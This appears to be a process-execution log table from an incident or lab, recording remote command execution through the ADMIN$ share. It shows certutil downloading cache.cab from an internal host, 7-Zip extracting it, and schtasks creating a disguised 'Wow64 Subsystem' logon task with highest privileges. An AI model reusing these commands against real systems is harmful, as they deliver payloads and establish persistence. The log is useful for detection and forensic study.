 _time CommandLine CurrentDirectory
2025-08-04 19:41:58 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1 C:\
2025-08-04 19:41:58 cmd.exe /Q /c cd \ 1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1 C:\
2025-08-04 19:42:01 cmd.exe /Q /c whoami 1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1 C:\
2025-08-04 19:42:19 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1 c:\programdata\
2025-08-04 19:42:19 cmd.exe /Q /c cd c:\programdata 1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1 C:\
2025-08-04 19:42:34 cmd.exe /Q /c cmd /c certutil -urlcache -split -f http://10.10.5.199/cache.cab C:\\ProgramData\\cache.cab 1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1 c:\programdata\
2025-08-04 19:42:47 cmd.exe /Q /c "C:\Program Files\7-Zip\7z.exe" x cache.cab -oC:\ProgramData\schcache 1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1 c:\programdata\
2025-08-04 19:43:20 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1 C:\
2025-08-04 19:43:20 cmd.exe /Q /c cd \ 1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1 C:\
2025-08-04 19:43:27 cmd.exe /Q /c cd c:\programdata 1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1 C:\
2025-08-04 19:43:28 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1 c:\programdata\
2025-08-04 19:43:31 cmd.exe /Q /c "C:\Program Files\7-Zip\7z.exe" x cache.cab -oC:\ProgramData\schcache 1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1 c:\programdata\
2025-08-04 19:44:12 cmd.exe /Q /c cd \ 1&gt; \\127.0.0.1\ADMIN$\__1754336651.9715796 2&gt;&amp;1 C:\
2025-08-04 19:44:13 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336651.9715796 2&gt;&amp;1 C:\
2025-08-04 19:44:20 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336651.9715796 2&gt;&amp;1 c:\programdata\
2025-08-04 19:44:20 cmd.exe /Q /c cd c:\programdata 1&gt; \\127.0.0.1\ADMIN$\__1754336651.9715796 2&gt;&amp;1 C:\
2025-08-04 19:44:23 cmd.exe /Q /c "C:\Program Files\7-Zip\7z.exe" x cache.cab -oC:\ProgramData\schcache 1&gt; \\127.0.0.1\ADMIN$\__1754336651.9715796 2&gt;&amp;1 c:\programdata\
2025-08-04 19:44:35 cmd.exe /Q /c cmd.exe /Q /c schtasks.exe /create /sc onlogon /tn "Wow64 Subsystem" /rl highest /tr "C:\ProgramData\schcache\mswow86.exe" 1&gt; \\127.0.0.1\ADMIN$\__1754336651.9715796 2&gt;&amp;1 c:\programdata\